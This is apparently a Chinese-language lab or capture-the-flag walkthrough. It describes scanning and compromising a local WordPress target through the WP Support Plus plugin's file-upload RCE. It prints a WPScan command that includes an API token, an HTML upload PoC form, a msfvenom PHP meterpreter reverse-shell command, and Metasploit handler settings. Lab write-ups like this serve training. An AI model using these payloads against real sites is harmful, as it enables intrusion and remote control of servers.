



1.查看mac地址并通过攻击机kali扫描主机IP地址

2.扫描主机IP地址



3.端口扫描



4.访问80端口



5.扫描目录

6.发现没有扫描出来有用信息在主页上发现

7.拼接g@web

8.扫描二级目录

9.拼接wp-admin



10.通过插件发现是wordpress cms



11.使用wp-scan扫描站点用户和密码



12.在wp-loacl中发现了http://192.168.7.83/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1

访问



13.发现了它的用户名和密码尝试登录发现密码不对





14.使用wpscan对网站进行漏洞扫描

wpscan --url http://192.168.7.83/g@web -e vp --api-token NCpd6sIerdVHZ48sTMJ4RIeawnhpImnOrjaxXiXgIX0

15.发现到了远程代码执行漏洞WP Support Plus Responsive Ticket System < 8.0.8 – Remote Code Execution (RCE) | Plugin Vulnerabilities



16.构造poc并创建成html文件



<form method="post" enctype="multipart/form-data" action="http://192.168.7.83/g@web/wp-admin/admin-ajax.php">

<input type="hidden" name="action" value="wpsp_upload_attachment">

Choose a file ending with .phtml:

<input type="file" name="0">

<input type="submit" value="Submit">

</form>





17.使用MSF生成PHP木马

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.7.75 LPORT=9999 x> 1.phtml



18.将生成的木马上传到1.html

19.进入msf进行监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.7.75

set LPORT 9999

exploit

20.上传的文件在

http://192.168.7.83/g@web/wp-content/uploads/wpsp/

21.访问文件成功反弹

217

217

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?